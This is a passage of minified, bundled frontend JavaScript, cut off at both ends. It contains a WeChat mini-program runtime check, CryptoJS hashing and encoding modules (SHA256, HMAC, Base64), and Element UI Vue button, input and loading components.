wx)return!1;if("undefined"==typeof Page)return!1;if(!wx.getSystemInfoSync)return!1;if(!wx.getStorageSync)return!1;if(!wx.setStorageSync)return!1;if(!wx.connectSocket)return!1;if(!wx.request)return!1;try{if(!wx.getSystemInfoSync())return!1;if("qq"===wx.getSystemInfoSync().AppPlatform)return!1}catch(e){return!1}return!0},runtime:"wx_mp"};t["default"]=f},8149:function(e,t,n){"use strict";var r,i,o,a,s=n(3330)(n(9767));a=function(){var e=e||function(e,t){var n=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),r={},i=r.lib={},o=i.Base={extend:function(e){var t=n(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},a=i.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||u).stringify(this)},concat:function(e){var t=this.words,n=e.words,r=this.sigBytes,i=e.sigBytes;if(this.clamp(),r%4)for(var o=0;o<i;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[r+o>>>2]|=a<<24-(r+o)%4*8}else for(o=0;o<i;o+=4)t[r+o>>>2]=n[o>>>2];return this.sigBytes+=i,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var n,r=[],i=function(t){var n=987654321,r=4294967295;return function(){var i=((n=36969*(65535&n)+(n>>16)&r)<<16)+(t=18e3*(65535&t)+(t>>16)&r)&r;return i/=4294967296,(i+=.5)*(e.random()>.5?1:-1)}},o=0;o<t;o+=4){var s=i(4294967296*(n||e.random()));n=987654071*s(),r.push(4294967296*s()|0)}return new a.init(r,t)}}),s=r.enc={},u=s.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push((o>>>4).toString(16)),r.push((15&o).toString(16))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r+=2)n[r>>>3]|=parseInt(e.substr(r,2),16)<<24-r%8*4;return new a.init(n,t/2)}},c=s.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,r=[],i=0;i<n;i++){var o=t[i>>>2]>>>24-i%4*8&255;r.push(String.fromCharCode(o))}return r.join("")},parse:function(e){for(var t=e.length,n=[],r=0;r<t;r++)n[r>>>2]|=(255&e.charCodeAt(r))<<24-r%4*8;return new a.init(n,t)}},l=s.Utf8={stringify:function(e){try{return decodeURIComponent(escape(c.stringify(e)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(e){return c.parse(unescape(encodeURIComponent(e)))}},d=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(e){"string"==typeof e&&(e=l.parse(e)),this._data.concat(e),this._nDataBytes+=e.sigBytes},_process:function(t){var n=this._data,r=n.words,i=n.sigBytes,o=this.blockSize,s=i/(4*o),u=(s=t?e.ceil(s):e.max((0|s)-this._minBufferSize,0))*o,c=e.min(4*u,i);if(u){for(var l=0;l<u;l+=o)this._doProcessBlock(r,l);var d=r.splice(0,u);n.sigBytes-=c}return new a.init(d,c)},clone:function(){var e=o.clone.call(this);return e._data=this._data.clone(),e},_minBufferSize:0}),f=(i.Hasher=d.extend({cfg:o.extend(),init:function(e){this.cfg=this.cfg.extend(e),this.reset()},reset:function(){d.reset.call(this),this._doReset()},update:function(e){return this._append(e),this._process(),this},finalize:function(e){return e&&this._append(e),this._doFinalize()},blockSize:16,_createHelper:function(e){return function(t,n){return new e.init(n).finalize(t)}},_createHmacHelper:function(e){return function(t,n){return new f.HMAC.init(e,n).finalize(t)}}}),r.algo={});return r}(Math);return e},"object"===(0,s["default"])(t)?e.exports=t=a():(i=[],(o="function"==typeof(r=a)?r.apply(t,i):r)===undefined||(e.exports=o))},7016:function(e,t,n){"use strict";var r,i,o,a,s=n(3330)(n(9767));a=function(e){var t,n;return n=(t=e).lib.WordArray,t.enc.Base64={stringify:function(e){var t=e.words,n=e.sigBytes,r=this._map;e.clamp();for(var i=[],o=0;o<n;o+=3)for(var a=(t[o>>>2]>>>24-o%4*8&255)<<16|(t[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|t[o+2>>>2]>>>24-(o+2)%4*8&255,s=0;s<4&&o+.75*s<n;s++)i.push(r.charAt(a>>>6*(3-s)&63));var u=r.charAt(64);if(u)for(;i.length%4;)i.push(u);return i.join("")},parse:function(e){var t=e.length,r=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var o=0;o<r.length;o++)i[r.charCodeAt(o)]=o}var a=r.charAt(64);if(a){var s=e.indexOf(a);-1!==s&&(t=s)}return function(e,t,r){for(var i=[],o=0,a=0;a<t;a++)if(a%4){var s=r[e.charCodeAt(a-1)]<<a%4*2,u=r[e.charCodeAt(a)]>>>6-a%4*2;i[o>>>2]|=(s|u)<<24-o%4*8,o++}return n.create(i,o)}(e,t,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="},e.enc.Base64},"object"===(0,s["default"])(t)?e.exports=t=a(n(8149)):(i=[n(8149)],(o="function"==typeof(r=a)?r.apply(t,i):r)===undefined||(e.exports=o))},5172:function(e,t,n){"use strict";var r,i,o,a,s=n(3330)(n(9767));a=function(e){return e.enc.Utf8},"object"===(0,s["default"])(t)?e.exports=t=a(n(8149)):(i=[n(8149)],(o="function"==typeof(r=a)?r.apply(t,i):r)===undefined||(e.exports=o))},2355:function(e,t,n){"use strict";var r,i,o,a,s=n(3330)(n(9767));a=function(e){return e.HmacSHA256},"object"===(0,s["default"])(t)?e.exports=t=a(n(8149),n(213),n(151)):(i=[n(8149),n(213),n(151)],(o="function"==typeof(r=a)?r.apply(t,i):r)===undefined||(e.exports=o))},151:function(e,t,n){"use strict";var r,i,o,a,s=n(3330)(n(9767));a=function(e){var t,n,r;n=(t=e).lib.Base,r=t.enc.Utf8,t.algo.HMAC=n.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=r.parse(t));var n=e.blockSize,i=4*n;t.sigBytes>i&&(t=e.finalize(t)),t.clamp();for(var o=this._oKey=t.clone(),a=this._iKey=t.clone(),s=o.words,u=a.words,c=0;c<n;c++)s[c]^=1549556828,u[c]^=909522486;o.sigBytes=a.sigBytes=i,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,n=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(n))}})},"object"===(0,s["default"])(t)?e.exports=t=a(n(8149)):(i=[n(8149)],(o="function"==typeof(r=a)?r.apply(t,i):r)===undefined||(e.exports=o))},213:function(e,t,n){"use strict";var r,i,o,a,s=n(3330)(n(9767));a=function(e){return function(t){var n=e,r=n.lib,i=r.WordArray,o=r.Hasher,a=n.algo,s=[],u=[];!function(){function e(e){for(var n=t.sqrt(e),r=2;r<=n;r++)if(!(e%r))return!1;return!0}function n(e){return 4294967296*(e-(0|e))|0}for(var r=2,i=0;i<64;)e(r)&&(i<8&&(s[i]=n(t.pow(r,.5))),u[i]=n(t.pow(r,1/3)),i++),r++}();var c=[],l=a.SHA256=o.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(e,t){for(var n=this._hash.words,r=n[0],i=n[1],o=n[2],a=n[3],s=n[4],l=n[5],d=n[6],f=n[7],p=0;p<64;p++){if(p<16)c[p]=0|e[t+p];else{var h=c[p-15],g=(h<<25|h>>>7)^(h<<14|h>>>18)^h>>>3,m=c[p-2],v=(m<<15|m>>>17)^(m<<13|m>>>19)^m>>>10;c[p]=g+c[p-7]+v+c[p-16]}var _=r&i^r&o^i&o,y=(r<<30|r>>>2)^(r<<19|r>>>13)^(r<<10|r>>>22),b=f+((s<<26|s>>>6)^(s<<21|s>>>11)^(s<<7|s>>>25))+(s&l^~s&d)+u[p]+c[p];f=d,d=l,l=s,s=a+b|0,a=o,o=i,i=r,r=b+(y+_)|0}n[0]=n[0]+r|0,n[1]=n[1]+i|0,n[2]=n[2]+o|0,n[3]=n[3]+a|0,n[4]=n[4]+s|0,n[5]=n[5]+l|0,n[6]=n[6]+d|0,n[7]=n[7]+f|0},_doFinalize:function(){var e=this._data,n=e.words,r=8*this._nDataBytes,i=8*e.sigBytes;return n[i>>>5]|=128<<24-i%32,n[14+(i+64>>>9<<4)]=t.floor(r/4294967296),n[15+(i+64>>>9<<4)]=r,e.sigBytes=4*n.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}});n.SHA256=o._createHelper(l),n.HmacSHA256=o._createHmacHelper(l)}(Math),e.SHA256},"object"===(0,s["default"])(t)?e.exports=t=a(n(8149)):(i=[n(8149)],(o="function"==typeof(r=a)?r.apply(t,i):r)===undefined||(e.exports=o))},8161:function(e){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n="",r="undefined"!=typeof t[5];return t[4]&&(n+="@supports (".concat(t[4],") {")),t[2]&&(n+="@media ".concat(t[2]," {")),r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {")),n+=e(t),r&&(n+="}"),t[2]&&(n+="}"),t[4]&&(n+="}"),n})).join("")},t.i=function(e,n,r,i,o){"string"==typeof e&&(e=[[null,e,undefined]]);var a={};if(r)for(var s=0;s<this.length;s++){var u=this[s][0];null!=u&&(a[u]=!0)}for(var c=0;c<e.length;c++){var l=[].concat(e[c]);r&&a[l[0]]||(void 0!==o&&("undefined"==typeof l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=o),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),i&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=i):l[4]="".concat(i)),t.push(l))}},t}},7156:function(e){"use strict";e.exports=function(e){return e[1]}},6433:function(e,t,n){"use strict";var r=n(3330)(n(9767));e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===(0,r["default"])(e)&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=96)}({0:function(e,t,n){function r(e,t,n,r,i,o,a,s){var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=u):i&&(u=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(e,t){return u.call(t),l(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,u):[u]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},96:function(e,t,n){n.r(t);var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("button",{staticClass:"el-button","class":[e.type?"el-button--"+e.type:"",e.buttonSize?"el-button--"+e.buttonSize:"",{"is-disabled":e.buttonDisabled,"is-loading":e.loading,"is-plain":e.plain,"is-round":e.round,"is-circle":e.circle}],attrs:{disabled:e.buttonDisabled||e.loading,autofocus:e.autofocus,type:e.nativeType},on:{click:e.handleClick}},[e.loading?n("i",{staticClass:"el-icon-loading"}):e._e(),e.icon&&!e.loading?n("i",{"class":e.icon}):e._e(),e.$slots["default"]?n("span",[e._t("default")],2):e._e()])};r._withStripped=!0;var i={name:"ElButton",inject:{elForm:{"default":""},elFormItem:{"default":""}},props:{type:{type:String,"default":"default"},size:String,icon:{type:String,"default":""},nativeType:{type:String,"default":"button"},loading:Boolean,disabled:Boolean,plain:Boolean,autofocus:Boolean,round:Boolean,circle:Boolean},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},buttonSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},buttonDisabled:function(){return this.$options.propsData.hasOwnProperty("disabled")?this.disabled:(this.elForm||{}).disabled}},methods:{handleClick:function(e){this.$emit("click",e)}}},o=n(0),a=Object(o.a)(i,r,[],!1,null,null,null);a.options.__file="packages/button/src/button.vue";var s=a.exports;s.install=function(e){e.component(s.name,s)},t["default"]=s}})},6406:function(e,t,n){"use strict";var r=n(3330)(n(9767));e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===(0,r["default"])(e)&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=75)}({0:function(e,t,n){function r(e,t,n,r,i,o,a,s){var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=u):i&&(u=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(e,t){return u.call(t),l(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,u):[u]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},11:function(e,t){e.exports=n(7177)},21:function(e,t){e.exports=n(1636)},4:function(e,t){e.exports=n(6262)},75:function(e,t,n){n.r(t);var r=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{"class":["textarea"===e.type?"el-textarea":"el-input",e.inputSize?"el-input--"+e.inputSize:"",{"is-disabled":e.inputDisabled,"is-exceed":e.inputExceed,"el-input-group":e.$slots.prepend||e.$slots.append,"el-input-group--append":e.$slots.append,"el-input-group--prepend":e.$slots.prepend,"el-input--prefix":e.$slots.prefix||e.prefixIcon,"el-input--suffix":e.$slots.suffix||e.suffixIcon||e.clearable||e.showPassword}],on:{mouseenter:function(t){e.hovering=!0},mouseleave:function(t){e.hovering=!1}}},["textarea"!==e.type?[e.$slots.prepend?n("div",{staticClass:"el-input-group__prepend"},[e._t("prepend")],2):e._e(),"textarea"!==e.type?n("input",e._b({ref:"input",staticClass:"el-input__inner",attrs:{tabindex:e.tabindex,type:e.showPassword?e.passwordVisible?"text":"password":e.type,disabled:e.inputDisabled,readonly:e.readonly,autocomplete:e.autoComplete||e.autocomplete,"aria-label":e.label},on:{compositionstart:e.handleCompositionStart,compositionupdate:e.handleCompositionUpdate,compositionend:e.handleCompositionEnd,input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,change:e.handleChange}},"input",e.$attrs,!1)):e._e(),e.$slots.prefix||e.prefixIcon?n("span",{staticClass:"el-input__prefix"},[e._t("prefix"),e.prefixIcon?n("i",{staticClass:"el-input__icon","class":e.prefixIcon}):e._e()],2):e._e(),e.getSuffixVisible()?n("span",{staticClass:"el-input__suffix"},[n("span",{staticClass:"el-input__suffix-inner"},[e.showClear&&e.showPwdVisible&&e.isWordLimitVisible?e._e():[e._t("suffix"),e.suffixIcon?n("i",{staticClass:"el-input__icon","class":e.suffixIcon}):e._e()],e.showClear?n("i",{staticClass:"el-input__icon el-icon-circle-close el-input__clear",on:{mousedown:function(e){e.preventDefault()},click:e.clear}}):e._e(),e.showPwdVisible?n("i",{staticClass:"el-input__icon el-icon-view el-input__clear",on:{click:e.handlePasswordVisible}}):e._e(),e.isWordLimitVisible?n("span",{staticClass:"el-input__count"},[n("span",{staticClass:"el-input__count-inner"},[e._v("\n            "+e._s(e.textLength)+"/"+e._s(e.upperLimit)+"\n          ")])]):e._e()],2),e.validateState?n("i",{staticClass:"el-input__icon","class":["el-input__validateIcon",e.validateIcon]}):e._e()]):e._e(),e.$slots.append?n("div",{staticClass:"el-input-group__append"},[e._t("append")],2):e._e()]:n("textarea",e._b({ref:"textarea",staticClass:"el-textarea__inner",style:e.textareaStyle,attrs:{tabindex:e.tabindex,disabled:e.inputDisabled,readonly:e.readonly,autocomplete:e.autoComplete||e.autocomplete,"aria-label":e.label},on:{compositionstart:e.handleCompositionStart,compositionupdate:e.handleCompositionUpdate,compositionend:e.handleCompositionEnd,input:e.handleInput,focus:e.handleFocus,blur:e.handleBlur,change:e.handleChange}},"textarea",e.$attrs,!1)),e.isWordLimitVisible&&"textarea"===e.type?n("span",{staticClass:"el-input__count"},[e._v(e._s(e.textLength)+"/"+e._s(e.upperLimit))]):e._e()],2)};r._withStripped=!0;var i=n(4),o=n.n(i),a=n(11),s=n.n(a),u=void 0,c=["letter-spacing","line-height","padding-top","padding-bottom","font-family","font-weight","font-size","text-rendering","text-transform","width","text-indent","padding-left","padding-right","border-width","box-sizing"];function l(e){var t=arguments.length>1&&arguments[1]!==undefined?arguments[1]:1,n=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;u||(u=document.createElement("textarea"),document.body.appendChild(u));var r=function(e){var t=window.getComputedStyle(e),n=t.getPropertyValue("box-sizing"),r=parseFloat(t.getPropertyValue("padding-bottom"))+parseFloat(t.getPropertyValue("padding-top")),i=parseFloat(t.getPropertyValue("border-bottom-width"))+parseFloat(t.getPropertyValue("border-top-width"));return{contextStyle:c.map((function(e){return e+":"+t.getPropertyValue(e)})).join(";"),paddingSize:r,borderSize:i,boxSizing:n}}(e),i=r.paddingSize,o=r.borderSize,a=r.boxSizing,s=r.contextStyle;u.setAttribute("style",s+";\n  height:0 !important;\n  visibility:hidden !important;\n  overflow:hidden !important;\n  position:absolute !important;\n  z-index:-1000 !important;\n  top:0 !important;\n  right:0 !important\n"),u.value=e.value||e.placeholder||"";var l=u.scrollHeight,d={};"border-box"===a?l+=o:"content-box"===a&&(l-=i),u.value="";var f=u.scrollHeight-i;if(null!==t){var p=f*t;"border-box"===a&&(p=p+i+o),l=Math.max(p,l),d.minHeight=p+"px"}if(null!==n){var h=f*n;"border-box"===a&&(h=h+i+o),l=Math.min(h,l)}return d.height=l+"px",u.parentNode&&u.parentNode.removeChild(u),u=null,d}var d=n(9),f=n.n(d),p=n(21),h={name:"ElInput",componentName:"ElInput",mixins:[o.a,s.a],inheritAttrs:!1,inject:{elForm:{"default":""},elFormItem:{"default":""}},data:function(){return{textareaCalcStyle:{},hovering:!1,focused:!1,isComposing:!1,passwordVisible:!1}},props:{value:[String,Number],size:String,resize:String,form:String,disabled:Boolean,readonly:Boolean,type:{type:String,"default":"text"},autosize:{type:[Boolean,Object],"default":!1},autocomplete:{type:String,"default":"off"},autoComplete:{type:String,validator:function(e){return!0}},validateEvent:{type:Boolean,"default":!0},suffixIcon:String,prefixIcon:String,label:String,clearable:{type:Boolean,"default":!1},showPassword:{type:Boolean,"default":!1},showWordLimit:{type:Boolean,"default":!1},tabindex:String},computed:{_elFormItemSize:function(){return(this.elFormItem||{}).elFormItemSize},validateState:function(){return this.elFormItem?this.elFormItem.validateState:""},needStatusIcon:function(){return!!this.elForm&&this.elForm.statusIcon},validateIcon:function(){return{validating:"el-icon-loading",success:"el-icon-circle-check",error:"el-icon-circle-close"}[this.validateState]},textareaStyle:function(){return f()({},this.textareaCalcStyle,{resize:this.resize})},inputSize:function(){return this.size||this._elFormItemSize||(this.$ELEMENT||{}).size},inputDisabled:function(){return this.disabled||(this.elForm||{}).disabled},nativeInputValue:function(){return null===this.value||this.value===undefined?"":String(this.value)},showClear:function(){return this.clearable&&!this.inputDisabled&&!this.readonly&&this.nativeInputValue&&(this.focused||this.hovering)},showPwdVisible:function(){return this.showPassword&&!this.inputDisabled&&!this.readonly&&(!!this.nativeInputValue||this.focused)},isWordLimitVisible:function(){return this.showWordLimit&&this.$attrs.maxlength&&("text"===this.type||"textarea"===this.type)&&!this.inputDisabled&&!this.readonly&&!this.showPassword},upperLimit:function(){return this.$attrs.maxlength},textLength:function(){return"number"==typeof this.value?String(this.value).length:(this.value||"").length},inputExceed:function(){return this.isWordLimitVisible&&this.textLength>this.upperLimit}},watch:{value:function(e){this.$nextTick(this.resizeTextarea),this.validateEvent&&this.dispatch("ElFormItem","el.form.change",[e])},nativeInputValue:function(){this.setNativeInputValue()},type:function(){var e=this;this.$nextTick((function(){e.setNativeInputValue(),e.resizeTextarea(),e.updateIconOffset()}))}},methods:{focus:function(){this.getInput().focus()},blur:function(){this.getInput().blur()},getMigratingConfig:function(){return{props:{icon:"icon is removed, use suffix-icon / prefix-icon instead.","on-icon-click":"on-icon-click is removed."},events:{click:"click is removed."}}},handleBlur:function(e){this.focused=!1,this.$emit("blur",e),this.validateEvent&&this.dispatch("ElFormItem","el.form.blur",[this.value])},select:function(){this.getInput().select()},resizeTextarea:function(){if(!this.$isServer){var e=this.autosize;if("textarea"===this.type)if(e){var t=e.minRows,n=e.maxRows;this.textareaCalcStyle=l(this.$refs.textarea,t,n)}else this.textareaCalcStyle={minHeight:l(this.$refs.textarea).minHeight}}},setNativeInputValue:function(){var e=this.getInput();e&&e.value!==this.nativeInputValue&&(e.value=this.nativeInputValue)},handleFocus:function(e){this.focused=!0,this.$emit("focus",e)},handleCompositionStart:function(e){this.$emit("compositionstart",e),this.isComposing=!0},handleCompositionUpdate:function(e){this.$emit("compositionupdate",e);var t=e.target.value,n=t[t.length-1]||"";this.isComposing=!Object(p.isKorean)(n)},handleCompositionEnd:function(e){this.$emit("compositionend",e),this.isComposing&&(this.isComposing=!1,this.handleInput(e))},handleInput:function(e){this.isComposing||e.target.value!==this.nativeInputValue&&(this.$emit("input",e.target.value),this.$nextTick(this.setNativeInputValue))},handleChange:function(e){this.$emit("change",e.target.value)},calcIconOffset:function(e){var t=[].slice.call(this.$el.querySelectorAll(".el-input__"+e)||[]);if(t.length){for(var n=null,r=0;r<t.length;r++)if(t[r].parentNode===this.$el){n=t[r];break}if(n){var i={suffix:"append",prefix:"prepend"}[e];this.$slots[i]?n.style.transform="translateX("+("suffix"===e?"-":"")+this.$el.querySelector(".el-input-group__"+i).offsetWidth+"px)":n.removeAttribute("style")}}},updateIconOffset:function(){this.calcIconOffset("prefix"),this.calcIconOffset("suffix")},clear:function(){this.$emit("input",""),this.$emit("change",""),this.$emit("clear")},handlePasswordVisible:function(){var e=this;this.passwordVisible=!this.passwordVisible,this.$nextTick((function(){e.focus()}))},getInput:function(){return this.$refs.input||this.$refs.textarea},getSuffixVisible:function(){return this.$slots.suffix||this.suffixIcon||this.showClear||this.showPassword||this.isWordLimitVisible||this.validateState&&this.needStatusIcon}},created:function(){this.$on("inputSelect",this.select)},mounted:function(){this.setNativeInputValue(),this.resizeTextarea(),this.updateIconOffset()},updated:function(){this.$nextTick(this.updateIconOffset)}},g=h,m=n(0),v=Object(m.a)(g,r,[],!1,null,null,null);v.options.__file="packages/input/src/input.vue";var _=v.exports;_.install=function(e){e.component(_.name,_)},t["default"]=_},9:function(e,t){e.exports=n(7002)}})},996:function(e,t,n){"use strict";var r=n(3330)(n(9767));e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===(0,r["default"])(e)&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(i,o,function(t){return e[t]}.bind(null,o));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/dist/",n(n.s=73)}({0:function(e,t,n){function r(e,t,n,r,i,o,a,s){var u,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),o&&(c._scopeId="data-v-"+o),a?(u=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},c._ssrRegister=u):i&&(u=s?function(){i.call(this,this.$root.$options.shadowRoot)}:i),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(e,t){return u.call(t),l(e,t)}}else{var d=c.beforeCreate;c.beforeCreate=d?[].concat(d,u):[u]}return{exports:e,options:c}}n.d(t,"a",(function(){return r}))},13:function(e,t){e.exports=n(4154)},2:function(e,t){e.exports=n(4210)},42:function(e,t){e.exports=n(3751)},7:function(e,t){e.exports=n(1848)},73:function(e,t,n){n.r(t);var r=n(7),i=n.n(r),o=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("transition",{attrs:{name:"el-loading-fade"},on:{"after-leave":e.handleAfterLeave}},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.visible,expression:"visible"}],staticClass:"el-loading-mask","class":[e.customClass,{"is-fullscreen":e.fullscreen}],style:{backgroundColor:e.background||""}},[n("div",{staticClass:"el-loading-spinner"},[e.spinner?n("i",{"class":e.spinner}):n("svg",{staticClass:"circular",attrs:{viewBox:"25 25 50 50"}},[n("circle",{staticClass:"path",attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})]),e.text?n("p",{staticClass:"el-loading-text"},[e._v(e._s(e.text))]):e._e()])])])};o._withStripped=!0;var a={data:function(){return{text:null,spinner:null,background:null,fullscreen:!0,visible:!1,customClass:""}},methods:{handleAfterLeave:function(){this.$emit("after-leave")},setText:function(e){this.text=e}}},s=n(0),u=Object(s.a)(a,o,[],!1,null,null,null);u.options.__file="packages/loading/src/loading.vue";var c=u.exports,l=n(2),d=n(13),f=n(42),p=n.n(f),h=i.a.extend(c),g={install:function(e){if(!e.prototype.$isServer){var t=function(t,r){r.value?e.nextTick((function(){r.modifiers.fullscreen?(t.originalPosition=Object(l.getStyle)(document.body,"position"),t.originalOverflow=Object(l.getStyle)(document.body,"overflow"),t.maskStyle.zIndex=d.PopupManager.nextZIndex(),Object(l.addClass)(t.mask,"is-fullscreen"),n(document.body,t,r)):(Object(l.removeClass)(t.mask,"is-fullscreen"),r.modifiers.body?(t.originalPosition=Object(l.getStyle)(document.body,"position"),["top","left"].forEach((function(e){var n="top"===e?"scrollTop":"scrollLeft";t.maskStyle[e]=t.getBoundingClientRect()[e]+document.body[n]+document.documentElement[n]-parseInt(Object(l.getStyle)(document.body,"margin-"+e),10)+"px"})),["height","width"].forEach((function(e){t.maskStyle[e]=t.getBoundingClientRect()[e]+"px"})),n(document.body,t,r)):(t.originalPosition=Object(l.getStyle)(t,"position"),n(t,t,r)))})):(p()(t.instance,(function(e){if(t.instance.hiding){t.domVisible=!1;var 